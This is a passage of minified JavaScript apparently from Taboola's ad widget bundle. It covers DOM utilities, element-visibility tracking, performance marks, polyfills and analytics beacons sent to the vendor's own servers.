x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var 